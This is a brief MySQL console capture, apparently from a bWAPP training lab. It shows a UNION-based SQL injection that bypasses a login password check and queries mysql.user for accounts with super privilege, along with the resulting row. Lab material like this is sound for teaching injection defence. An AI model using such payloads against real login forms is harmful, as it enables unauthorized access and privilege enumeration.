 mysql> select * from heroes WHERE login = '' UNION select 1,user,3,super_priv from
mysql.user WHERE super_priv='Y' AND user = 'bwapp';-- ' AND password = 'Asgard';
+----+-------+----------+--------+
| id | login | password | secret |
+----+-------+----------+--------+
|  1 | bwapp | 3        | Y      |
+----+-------+----------+--------+
1 row in set (0.00 sec)
mysql>